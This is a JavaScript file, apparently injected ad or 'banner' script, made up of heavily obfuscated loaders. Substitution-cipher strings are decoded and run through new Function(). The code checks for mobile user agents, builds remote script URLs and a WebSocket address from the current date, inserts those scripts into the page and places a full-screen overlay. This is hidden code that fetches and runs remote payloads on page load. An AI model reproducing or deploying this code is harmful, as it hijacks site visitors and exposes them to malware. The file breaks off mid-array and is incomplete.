28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();


       break;


}}
hkwwbddingdbus();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/